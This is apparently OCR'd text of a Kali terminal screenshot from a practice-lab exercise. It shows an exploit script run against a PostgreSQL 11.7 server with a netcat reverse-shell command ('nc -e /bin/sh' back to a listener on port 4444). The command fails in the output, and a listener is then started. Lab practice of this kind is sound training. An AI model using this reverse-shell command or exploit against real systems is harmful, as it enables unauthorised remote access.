 ┌──(root㉿kali2024)-[~/Documents/PG-Practice/nibbles/info]
└─# python3 50847.py -i 192.168.210.47 -p 5437 -c 'nc -e /bin/sh 192
.168.45.175 4444'
[+] Connecting to PostgreSQL Database on 192.168.210.47:5437
[+] Connection to Database established
[+] Checking PostgreSQL version
[+] PostgreSQL 11.7 is likely vulnerable
[+] Creating table _bd18e79ee226d398b5df5750b82c83cc
[-] Command failed : ERROR:  program "nc -e /bin/sh 192.168.45.175 4
444" failed
DETAIL:  child process exited with exit code 1
[+] Deleting table _bd18e79ee226d398b5df5750b82c83cc
┌──(root㉿kali2024)-[~/Documents/PG-Practice/nibbles/info]
└─# nc -lvnp 4444
listening on [any] 4444 ...